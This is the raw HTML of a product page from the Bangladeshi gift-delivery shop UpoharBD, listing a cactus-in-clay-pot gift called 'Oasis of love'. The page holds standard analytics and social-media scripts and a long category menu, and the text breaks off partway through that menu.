

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/gift-packages-for-bd/oasis-of-love
body_size: 12987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Oasis of love"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Household/pac114.jpg"/> 
<meta property="og:image:alt" content="Oasis of love"/> 
<meta property="og:url" content="https://www.upoharbd.com/gift-packages-for-bd/oasis-of-love"/> 
<meta property="og:description" content="Wish all the best to your mother and any other relatives with this unique collection of live cactus in a clay pot. A great looking handicraft for any household in Bangladesh." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Decorated indoor pot with cactus - Oasis of love - Gift Packages for BD</title>


<meta name="description" content="Wish all the best to your mother and any other relatives with this unique collection of live cactus in a clay pot. A great looking handicraft for any household in Bangladesh." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Household/pac114.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1764022516"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>



















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD </a></li>

















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




